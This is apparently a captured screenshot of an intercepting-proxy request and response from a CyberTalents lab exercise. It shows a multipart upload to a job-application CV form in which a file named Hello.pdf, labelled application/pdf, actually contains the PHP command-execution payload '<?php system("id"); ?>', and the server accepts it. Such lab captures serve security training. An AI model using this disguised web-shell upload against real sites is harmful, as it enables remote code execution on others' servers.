 Request
Pretty Raw Hex \n
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin:
http://wcamxwl32pue3e6m86dv92kb4mlgm73p5112bq3q-web.cybertalentslabs
.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxjFnAl6aBUJPTsLN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://wcamxwl32pue3e6m86dv92kb4mlgm73p5112bq3q-web.cybertalentslabs
.com/index.php?jobs
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryxjFnAl6aBUJPTsLN
16 Content-Disposition: form-data; name="cv"; filename="Hello.pdf"
17 Content-Type: application/pdf
18
19 <?php system("id"); ?>
20 ------WebKitFormBoundaryxjFnAl6aBUJPTsLN--
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.1
3 Date: Sun, 01 Jun 2025 09:45:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 80
7
8 Your cv has been uploaded successfully in <a href="data/Hello.pdf">
Hello.pdf
</a>
Search 0 highlights
Done